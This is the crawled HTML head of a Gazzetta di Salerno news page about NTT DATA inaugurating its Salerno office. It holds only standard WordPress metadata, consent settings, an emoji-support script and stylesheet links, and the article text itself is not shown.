

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/
body_size: 56909
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>NTT DATA inaugura la sede di Salerno e raddoppia l’organico. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="NTT DATA inaugura la sede di Salerno e raddoppia l’organico."/>
<meta property="og:description" content="NTT DATA, multinazionale giapponese leader nel settore della consulenza e dei servizi IT, ha inaugurato oggi la sede di Salerno presentando un ampio piano di i"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg"/>
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-05-25 15:54:17"/>
<meta property="og:article:modified_time" content="2023-11-06 22:32:48"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="impresa"/>
<meta property="og:article:tag" content="lavoro"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="ntt data"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="servizi"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="NTT DATA inaugura la sede di Salerno e raddoppia l’organico."/>
<meta name="twitter:description" content="NTT DATA, multinazionale giapponese leader nel settore della consulenza e dei servizi IT, ha inaugurato oggi la sede di Salerno presentando un ampio piano di i"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2023-05-25T14:54:17+00:00" />
	<meta property="article:modified_time" content="2023-11-06T21:32:48+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/","url":"https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/","name":"NTT DATA inaugura la sede di Salerno e raddoppia l’organico. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg","datePublished":"2023-05-25T14:54:17+00:00","dateModified":"2023-11-06T21:32:48+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"NTT DATA inaugura la sede di Salerno e raddoppia l’organico."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; NTT DATA inaugura la sede di Salerno e raddoppia l’organico. Feed dei commenti" href="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
